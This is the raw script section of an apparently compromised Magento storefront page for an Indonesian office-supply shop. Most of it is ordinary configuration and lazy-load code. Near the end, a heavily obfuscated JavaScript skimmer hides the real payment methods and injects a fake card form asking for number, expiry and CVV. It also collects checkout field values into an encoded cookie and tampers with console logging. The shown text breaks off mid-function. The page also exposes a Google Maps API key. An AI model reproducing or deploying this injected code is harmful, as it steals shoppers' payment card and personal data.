                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.atkstationerykantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"8","maxItemsToDisplay":10,"storeId":"8","storeGroupId":"8","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9tZXJlay1hdGsvYWxiYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.atkstationerykantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769072873}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 